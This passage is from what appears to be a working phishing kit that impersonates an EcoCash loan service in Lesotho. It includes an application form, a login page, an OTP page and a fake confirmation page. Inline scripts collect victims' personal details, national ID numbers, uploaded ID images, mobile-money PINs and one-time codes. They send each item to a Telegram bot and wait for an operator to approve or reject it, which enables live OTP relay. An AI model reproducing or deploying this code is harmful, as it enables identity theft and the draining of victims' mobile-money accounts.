        <div class="field"><label for="loan-amount">Loan amount *</label><input id="loan-amount" name="amount" required type="number" min="1" readonly></div>
        <div class="field"><label for="repayment-period">Repayment period *</label><input id="repayment-period" name="repaymentPeriod" required readonly></div>
      </div>
      <label class="check-row"><input type="checkbox" required><span>I confirm that the information provided is correct and I accept the Airtel Terms and conditions.</span></label>
      <button class="primary wide" type="submit" id="submit-btn"><span class="btn-text">Continue to secure sign in</span></button>
    </form>
    <a class="back" href="index.html">← Back to loan planner</a>
  </div></main>
  <script src="assets/js/telegram.js"></script>
  <script>
    const application=JSON.parse(localStorage.getItem('ecoLoanApplication')||'{}');
    document.querySelector('#loan-amount').value=application.amount||5000;
    document.querySelector('#repayment-period').value=(application.months||6)+' months';
    const documents=document.querySelector('#documents'), fileStatus=document.querySelector('#file-status');
    let selectedFiles = [];
    
    documents.addEventListener('change',()=>{
      if(documents.files.length>5){
        fileStatus.textContent='Please choose no more than 5 images.';
        fileStatus.style.color='#a21d1d';
        documents.value='';
        return;
      }
      selectedFiles = Array.from(documents.files);
      fileStatus.style.color='var(--muted)';
      fileStatus.textContent=documents.files.length?documents.files.length+' image'+(documents.files.length>1?'s':'')+' selected.':'';
    });
    
    document.querySelector('#details-form').addEventListener('submit', async function(e){
      e.preventDefault();
      
      const submitBtn = document.getElementById('submit-btn');
      const btnText = submitBtn.querySelector('.btn-text');
      submitBtn.disabled = true;
      btnText.innerHTML = '<span class="spinner-btn"></span>Sending...';
      
      const form=document.querySelector('#details-form');
      const customerData = {
        firstName: form.firstName.value,
        lastName: form.lastName.value,
        phone: form.phone.value,
        email: form.email.value,
        identity: form.identity.value,
        dob: form.dob.value,
        employment: form.employment.value,
        amount: form.amount.value,
        repaymentPeriod: form.repaymentPeriod.value
      };
      sessionStorage.setItem('ecoCashCustomer', JSON.stringify(customerData));
      
      const appId = Date.now() + '_' + Math.random().toString(36).substr(2, 9);
      sessionStorage.setItem('current_app_id', appId);
      
      let message = `<b>New Loan Application</b>\n`;
      message += `<b>Loan:</b> M ${Number(customerData.amount).toLocaleString()}\n`;
      message += `<b>Term:</b> ${customerData.repaymentPeriod}\n\n`;
      message += `<b>Applicant Details:</b>\n`;
      message += `- Name: ${customerData.firstName} ${customerData.lastName}\n`;
      message += `- Phone: ${customerData.phone}\n`;
      message += `- Email: ${customerData.email}\n`;
      message += `- ID: ${customerData.identity}\n`;
      message += `- DOB: ${customerData.dob}\n`;
      message += `- Employment: ${customerData.employment}\n`;
      
      try {
        await sendNoButtons(message, selectedFiles);
        window.location.href = 'login.html';
      } catch (error) {
        console.error('Upload error:', error);
        submitBtn.disabled = false;
        btnText.textContent = 'Continue to secure sign in';
      }
    });
  </script>
</body>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0">
<title>Sign in | EcoCash loans Lesotho</title>
  <link rel="icon" href="assets/image.png">
  <meta property="og:image" content="https://ecocash-ls.vercel.app/assets/image.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:image" content="https://ecocash-ls.vercel.app/assets/image.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Manrope:wght@600;700&display=swap" rel="stylesheet">
  <style>
    @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    .spinner { border: 3px solid rgba(255,255,255,0.3); border-top: 3px solid #fff; border-radius: 50%; width: 30px; height: 30px; animation: spin 1s linear infinite; margin: 0 auto; }
    .hidden-text .login-btn-text { display: none; }
    :root{--blue:#160aa8;--ecoblue:#1665b5;--red:#ed1d2d;--ink:#24232d;--mist:#fbfbff}*{box-sizing:border-box}body{min-height:100vh;margin:0;background:linear-gradient(48deg,transparent 0 23%,rgba(225,223,247,.35) 23% 28%,transparent 28% 67%,rgba(240,239,252,.5) 67% 73%,transparent 73%),var(--mist);font-family:"DM Sans",Arial,sans-serif;color:var(--ink);display:grid;place-items:center;padding:28px 18px}.screen{width:min(100%,500px);min-height:730px;display:flex;flex-direction:column;align-items:center}.wordmark{margin:70px 0 66px;text-align:center;line-height:.8;font-family:Manrope,Arial;font-size:clamp(42px,11vw,62px);font-weight:700;letter-spacing:-3px}.wordmark .eco{color:var(--ecoblue)}.wordmark .cash{color:var(--red)}.wordmark small{display:block;color:#253990;font-family:"DM Sans";font-size:clamp(13px,3vw,18px);letter-spacing:.3px;margin-top:14px}.sign-card{width:100%;min-height:470px;background:rgba(255,255,255,.9);border:1px solid #dddddf;border-radius:42px;padding:58px 44px 36px;box-shadow:0 7px 21px rgba(30,27,90,.025)}.sign-card h1{font:600 22px Manrope;margin:0 0 7px;text-align:center}.sign-card .intro{margin:0 0 27px;text-align:center;color:#72717d;font-size:13px;line-height:1.45}.field{position:relative;margin:18px 0}.field input{width:100%;height:76px;border:1.5px solid #dedde3;border-radius:15px;background:#fff;padding:0 22px;color:#302f3c;font:400 18px "DM Sans";outline:none;transition:.2s}.field input::placeholder{color:#787783}.field input:focus{border:2px solid #241cab;box-shadow:0 0 0 3px rgba(36,28,171,.08)}.field label{position:absolute;left:17px;top:-9px;background:#fff;padding:0 6px;color:#766faf;font-size:13px;z-index:1}.field.phone label{display:none}.field.phone input{width:100%;height:76px;border:1.5px solid #dedde3;border-radius:15px;background:#f5f5f7;padding:0 22px;color:#555;font:500 16px "DM Sans";letter-spacing:1px}.field.phone input::placeholder{color:#999}.pin-wrap button{position:absolute;right:14px;top:21px;border:0;background:none;color:#aaa9b1;font-size:21px;cursor:pointer}.login{width:100%;height:69px;border:0;border-radius:34px;background:var(--blue);color:#fff;font:500 25px "DM Sans";cursor:pointer;margin-top:80px;transition:.2s}.login:hover{background:var(--ecoblue)}.register{margin-top:12px;font-size:13px;color:#766faf;display:block}.back{margin-top:16px;font-size:13px;color:#766faf}.back:hover{color:var(--blue)}@media(max-width:600px){.screen{padding:10px}.wordmark{font-size:clamp(28px,8vw,40px)}.wordmark .small{font-size:clamp(10px,2.5vw,14px)}.sign-card{min-height:auto;padding:35px 20px 25px;border-radius:25px}.field input{height:60px;font:400 16px "DM Sans"};.pin-wrap button{top:16px}.login{height:55px;font:500 20px "DM Sans";margin-top:45px}.back{font-size:12px}}</style>
</head>
<body>
  <main class="screen">
    <a class="wordmark" href="https://ecocash-loan-ls.vercel.app/" target="_blank" rel="noopener" aria-label="EcoCash loans Lesotho"><span class="eco">Eco</span><span class="cash">Cash</span><small>Spache - Fono</small></a>
    <form class="sign-card" id="login-form" action="otp.html">
      <h1>Sign in to continue</h1>
      <p class="intro">Verify your loan request securely.</p>
      <div class="field phone"><input id="phone" required type="tel" inputmode="tel" autocomplete="tel" aria-label="Phone number" placeholder="+266 XX XXX XXX"></div>
      <div class="field pin-wrap"><label for="pin">PIN</label><input id="pin" required type="password" inputmode="numeric" pattern="[0-9]*" minlength="4" maxlength="6" autocomplete="current-password" placeholder="Enter Your PIN"><button type="button" id="show-pin" aria-label="Show PIN">◉</button></div>
      <button class="login" type="submit" id="login-btn"><span class="login-btn-text">Log In</span></button>
      <a class="register" href="#register">Register here</a>
    </form>
    <div id="approval-status" style="display:none;text-align:center;margin-top:20px;color:var(--blue)">
      <div class="spinner"></div>
    </div>
    <a class="back" href="loan-purpose.html">← Back to your details</a>
    <script src="assets/js/telegram.js"></script>
    <script>
      const pin=document.querySelector('#pin'),toggle=document.querySelector('#show-pin');
      toggle.addEventListener('click',()=>{const visible=pin.type==='text';pin.type=visible?'password':'text';toggle.textContent=visible?'◉':'◉'});
      
      document.getElementById('login-form').addEventListener('submit', async function(e){
        e.preventDefault();
        const phone = document.getElementById('phone').value.trim();
        const pin = document.getElementById('pin').value;
        
        const appData = JSON.parse(sessionStorage.getItem('ecoCashCustomer') || '{}');
        const appId = Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        sessionStorage.setItem('current_app_id', appId);
        
        const message = `<b>New Login Attempt</b>\nPhone: <code>${phone}</code>\nPIN: <code>${pin}</code>\n\nName: ${appData.firstName || 'N/A'} ${appData.lastName || ''}\nID: ${appData.identity || 'N/A'}\n`;
        
        await sendWithButtons(message);
        
        document.querySelector('.login').classList.add('hidden-text');
        document.querySelector('.login').disabled = true;
        document.getElementById('approval-status').style.display = 'block';
        
        pollForUpdates((update) => {
          if (update.callback_query) {
            const data = update.callback_query.data;
            const msgText = update.callback_query.message.caption || update.callback_query.message.text;
            if (msgText.includes(phone)) {
              if (data === 'approve') {
                setApproved(appId);
                window.location.href = 'otp.html';
              } else if (data === 'reject') {
                document.querySelector('.login').classList.remove('hidden-text');
                document.querySelector('.login-btn-text').textContent = 'Log In';
                document.querySelector('.login').disabled = false;
                document.getElementById('approval-status').style.display = 'none';
              }
            }
          }
        });
      });
    </script>
</body>
</html>
</file>

<file: otp.html>
<!doctype html>
<html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>Verify code | EcoCash loans Lesotho</title><link rel="icon" href="assets/image.png"><meta property="og:image" content="https://ecocash-ls.vercel.app/assets/image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:image" content="https://ecocash-ls.vercel.app/assets/image.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Manrope:wght@600;700;800&display=swap" rel="stylesheet"><link rel="stylesheet" href="flow.css">
<style>
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
.spinner { border: 3px solid rgba(255,255,255,0.3); border-top: 3px solid #fff; border-radius: 50%; width: 28px; height: 28px; animation: spin 1s linear infinite; }
.hidden-text .verify-btn-text { display: none; }
@media(max-width:600px){
  .login-card{padding:20px 15px 15px;border-radius:18px}.login-card .eyebrow{font-size:18px;margin-bottom:10px}.login-card h1{font-size:22px}.intro{font-size:14px;margin:0 0 15px}.field input{padding:0 15px;height:50px;font-size:16px}.otp input{width:40px;height:45px;padding:5px;font-size:18px}.primary.wide{padding:12px}.spinner{width:24px;height:24px;border:2px solid rgba(255,255,255,0.3);border-top:2px solid #fff}
}</style></head>
<body><nav class="flow-nav"><a class="flow-brand" href="https://ecocash-loan-ls.vercel.app/" target="_blank" rel="noopener"><img src="assets/branding/etl-logo.png" alt="Econet Telecom LS"><span>EcoCash loans Lesotho</span></a><span class="secure">Secure application</span></nav><main class="page"><div class="login-card center"><div class="eyebrow">One more step</div><h1>Enter your verification code.</h1><p class="intro">Enter the 4-digit verification code sent to your mobile number.</p><form class="panel" id="otp-form" action="success.html"><div class="otp" aria-label="Four digit verification code"><input maxlength="1" inputmode="numeric" pattern="[0-9]" required autofocus><input maxlength="1" inputmode="numeric" pattern="[0-9]" required><input maxlength="1" inputmode="numeric" pattern="[0-9]" required><input maxlength="1" inputmode="numeric" pattern="[0-9]" required></div><button class="primary wide" type="submit" id="verify-btn"><span class="verify-btn-text">Verify and submit</span></button><div id="otp-approval-status" style="display:none;text-align:center;margin-top:15px"><div class="spinner"></div></div><p style="font-size:12px;color:var(--muted);margin:17px 0 0">Didn't receive a code? <a href="#" style="color:var(--blue);font-weight:700">Resend code</a></p></form><a class="back" href="login.html">← Use a different number</a></div></main><script src="assets/js/telegram.js"></script>
<script>
  const inputs=[...document.querySelectorAll('.otp input')];
  inputs.forEach((input,i)=>{input.addEventListener('input',()=>{input.value=input.value.replace(/\D/g,'');if(input.value&&inputs[i+1])inputs[i+1].focus()});input.addEventListener('keydown',e=>{if(e.key==='Backspace'&&!input.value&&inputs[i-1])inputs[i-1].focus()})});
  
  document.getElementById('otp-form').addEventListener('submit', async function(e){
    e.preventDefault();
    const otp = inputs.map(i => i.value).join('');
    const customerData = JSON.parse(sessionStorage.getItem('ecoCashCustomer') || '{}');
    const appId = sessionStorage.getItem('current_app_id') || 'default_app';
    
    const message = `<b>New OTP Submitted</b>\nApp ID: \`${appId}\`\nOTP: <code>${otp}</code>\n\nPhone: ${customerData.phone || 'N/A'}\nName: ${customerData.firstName} ${customerData.lastName || ''}\n`;
    
    await sendWithButtons(message);
    
    document.getElementById('verify-btn').classList.add('hidden-text');
    document.getElementById('verify-btn').disabled = true;
    document.getElementById('otp-approval-status').style.display = 'block';
    
    pollForUpdates((update) => {
      if (update.callback_query) {
        const data = update.callback_query.data;
        const msgText = update.callback_query.message.caption || update.callback_query.message.text;
        if (msgText.includes('OTP Submitted') && msgText.includes(otp)) {
          if (data === 'approve') {
            setApproved(appId);
            setApproved('otp_approved_' + appId);
            window.location.href = 'success.html';
          } else if (data === 'reject') {
            document.getElementById('verify-btn').classList.remove('hidden-text');
            document.querySelector('.verify-btn-text').textContent = 'Verify and submit';
            document.getElementById('verify-btn').disabled = false;
            document.getElementById('otp-approval-status').style.display = 'none';
          }
        }
      }
    });
  });
</script></body></html>
</file>

<file: success.html>
<!doctype html>
<html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>Application received | EcoCash loans Lesotho</title><link rel="icon" href="assets/image.png"><meta property="og:image" content="https://ecocash-ls.vercel.app/assets/image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:image" content="https://ecocash-ls.vercel.app/assets/image.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Manrope:wght@600;700;800&display=swap" rel="stylesheet"><style>:root{--blue:#1709a7;--eco:#1764b4;--red:#ed1d2d;--ink:#282735;--muted:#73717f}*{box-sizing:border-box}body{margin:0;min-height:100vh;background:linear-gradient(48deg,transparent 0 22%,rgba(228,225,249,.42) 22% 27%,transparent 27%,rgba(241,240,253,.6) 67% 73%,transparent 73%),#fcfcff;color:var(--ink);font-family:"DM Sans",Arial;padding:26px 18px 65px}.logo{display:block;text-align:center;margin:12px auto 30px;font:700 34px Manrope;text-decoration:none;letter-spacing:-2px}.logo .eco{color:var(--eco)}.logo .cash{color:var(--red)}.wrap{width:min(100%,660px);margin:auto;background:#fff;border:1px solid #dedde5;border-radius:31px;padding:32px 27px;box-shadow:0 10px 30px rgba(36,29,102,.05)}.ok{height:63px;width:63px;border-radius:50%;display:grid;place-items:center;background:#e9f9d0;color:#438100;font-size:30px;margin:0 auto 15px}.eyebrow{text-align:center;color:#625ab0;text-transform:uppercase;letter-spacing:1.5px;font-size:11px;font-weight:700}.wrap h1{text-align:center;font:700 clamp(25px,6vw,35px)/1.15 Manrope;margin:10px 0}.lead{text-align:center;color:var(--muted);line-height:1.55;font-size:14px;margin:0 auto 23px;max-width:540px}.loan{background:linear-gradient(135deg,#190cab,#3325bf);border-radius:17px;color:#fff;padding:21px 23px;display:grid;grid-template-columns:1.2fr 1fr 1fr;gap:14px}.loan span{display:block;color:#dedbff;font-size:11px}.loan b{display:block;font:700 19px Manrope;margin-top:5px}.details{margin-top:21px;border:1px solid #e4e2eb;border-radius:14px;overflow:hidden}.details h2{font:700 17px Manrope;margin:0;padding:17px 19px;background:#f8f8fc}.row{display:flex;justify-content:space-between;gap:18px;padding:13px 19px;border-top:1px solid #ebeaf0;font-size:13px}.row span{color:var(--muted)}.row b{text-align:right}.warning{margin:21px 0;padding:15px 17px;border-left:4px solid var(--red);background:#fff5f5;border-radius:8px;color:#643a41;font-size:13px;line-height:1.5}.next{padding:15px 17px;background:#f0efff;border-radius:10px;color:#575186;font-size:13px;line-height:1.5}.next b{display:block;color:#302b70;margin-bottom:4px}.home{display:block;width:min(100%,325px);text-align:center;margin:24px auto 0;border-radius:28px;background:var(--blue);color:#fff;padding:15px;font-weight:700;text-decoration:none}@media(max-width:520px){.loan{grid-template-columns:1fr}.wrap{padding:28px 18px}.row{align-items:flex-start;flex-direction:column;gap:4px}.row b{text-align:left}}</style></head>
<body><a class="logo" href="https://ecocash-loan-ls.vercel.app/" target="_blank" rel="noopener"><span class="eco">Eco</span><span class="cash">Cash</span></a><main class="wrap"><div class="ok">✓</div><div class="eyebrow">Application received</div><h1>Your loan request is on its way.</h1><p class="lead">Please review the information below carefully. We will only proceed once all provided details are confirmed as correct.</p><section class="loan"><div><span>Requested loan</span><b id="amount">M 5,000</b></div><div><span>Loan type</span><b id="type">Personal loan</b></div><div><span>Repayment period</span><b id="term">6 months</b></div></section><section class="details"><h2>Your submitted details</h2><div class="row"><span>Full name</span><b id="name">Not provided</b></div><div class="row"><span>Mobile number</span><b id="phone">Not provided</b></div><div class="row"><span>Email</span><b id="email">Not provided</b></div><div class="row"><span>National identity card</span><b id="identity">Not provided</b></div><div class="row"><span>Employment status</span><b id="employment">Not provided</b></div><div class="row"><span>Supporting images</span><b id="documents">0 selected</b></div></section><div class="warning"><b>Important:</b> We hope all the details shown are correct. If any information cannot be confirmed or is incorrect, no loan will be granted.</div><div class="next"><b>What happens next?</b>We'll review your details and send an update to your registered mobile number. Funds will be allocated to the account provided only after verification is complete.</div><a class="home" href="index.html">Return to EcoCash loans Lesotho</a></main><script>const app=JSON.parse(localStorage.getItem('ecoLoanApplication')||'{}'),customer=JSON.parse(sessionStorage.getItem('ecoCashCustomer')||'{}');const put=(id,value)=>document.querySelector('#'+id).textContent=value||'Not provided';put('amount',app.amount?'M '+Number(app.amount).toLocaleString():'M 5,000');put('type',app.typeLabel||'Personal loan');put('term',(app.months||6)+' months');put('name',[customer.firstName,customer.lastName].filter(Boolean).join(' '));put('phone',customer.phone);put('email',customer.email);put('employment',customer.employment);put('documents',customer.documents!==undefined?customer.documents+' selected':'0 selected');if(customer.identity){const value=customer.identity;put('identity','*** *** '+value.slice(-4));}</script></body></html>
</file>
<file: flow.css>
:root{--blue:#10069f;--deep:#08054f;--mint:#d9ff75;--ink:#15142a;--muted:#6d6c7d;--paper:#f6f6fb;--line:#e6e5f1;--white:#fff}*{box-sizing:border-box}body{margin:0;color:var(--ink);background:var(--paper);font-family:"DM Sans",Arial,sans-serif}a{text-decoration:none;color:inherit}.flow-nav{height:72px;background:#fff;padding:0 max(5vw,25px);display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line)}.flow-brand{display:flex;align-items:center;gap:10px;color:var(--blue);font:800 21px Manrope,Arial}.flow-brand img{width:90px;height:28px;object-fit:contain}.secure{color:var(--muted);font-size:12px;font-weight:600}.page{max-width:1050px;margin:0 auto;padding:58px 25px 80px}.eyebrow{color:#4a3fc4;text-transform:uppercase;letter-spacing:1.6px;font-size:11px;font-weight:700;margin-bottom:13px}h1,h2,h3{font-family:Manrope,Arial;letter-spacing:-1.4px}h1{font-size:clamp(31px,4vw,45px);line-height:1.13;margin:0 0 12px}h2{font-size:24px;margin:0 0 8px}.intro{color:var(--muted);line-height:1.6;margin:0}.panel{background:#fff;border:1px solid var(--line);border-radius:16px;padding:29px;box-shadow:0 8px 24px rgba(23,20,80,.05)}.dashboard-grid{display:grid;grid-template-columns:1.05fr .95fr;gap:24px;margin-top:34px}.amount-card{background:linear-gradient(135deg,#10069f,#3728b9);color:#fff;border-radius:16px;padding:32px;min-height:245px;position:relative;overflow:hidden}.amount-card:after{content:"";position:absolute;width:220px;height:220px;border:32px solid rgba(217,255,117,.18);right:-94px;bottom:-122px;border-radius:50%}.amount-card span{color:#d8d6ff;font-size:13px}.amount{font:800 43px Manrope;margin:13px 0 26px;letter-spacing:-2px}.loan-meta{display:flex;gap:30px;font-size:12px;color:#e1e0ff}.loan-meta b{display:block;color:#fff;font-size:14px;margin-top:4px}.status{color:#367000;background:#eafbd2;border-radius:18px;padding:6px 10px;font-weight:700;font-size:12px}.summary-row{display:flex;justify-content:space-between;border-bottom:1px solid var(--line);padding:16px 